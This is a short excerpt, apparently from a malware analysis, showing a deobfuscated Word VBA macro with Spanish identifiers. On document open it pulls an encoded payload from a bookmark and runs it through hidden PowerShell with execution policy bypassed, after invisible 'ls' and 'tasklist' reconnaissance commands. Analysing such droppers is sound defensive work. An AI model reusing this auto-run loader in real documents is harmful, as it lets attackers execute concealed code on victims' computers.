 macro_original.txt macro_desofuscada.txt ×
home > secu > Documentos > macro_desofuscada.txt
1 Sub autoopen()
2 Dim payload_oculto As String
3 payload_oculto = ActiveDocument.Bookmarks("one").Range.Text
4 cabecera_comando = "powershell -executionpolicy bypass -windowstyle hidden -enc"
5 payload_completo = cabecera_comando & " " & payload_oculto
6 invocar ("powershell -W Hidden ls")
7 invocar ("powershell -W Hidden tasklist")
8 invocar (payload_completo)
9 End Sub
10
11 Function invocar(comando As String)
12 Set wshell = CreateObject("WScript.Shell")
13 wshell.Run comando, 0, 0
14 End Function